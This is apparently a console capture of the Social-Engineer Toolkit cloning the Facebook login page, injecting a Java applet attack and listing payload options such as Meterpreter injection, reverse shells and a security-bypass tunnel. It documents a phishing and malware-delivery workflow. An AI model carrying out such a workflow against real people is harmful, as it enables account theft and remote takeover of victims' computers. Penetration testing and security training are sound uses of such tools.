 [*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: weapSdUnl
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1) Meterpreter Memory Injection (DEFAULT) This will drop a meterpreter payload through powershell injection
2) Meterpreter Multi-Memory Injection This will drop multiple Metasploit payloads via powershell injection
3) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
4) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
5) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
6) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
7) Import your own executable Specify a path for your own executable
8) Import your own commands.txt Specify payloads to be sent via command line
set:payloads>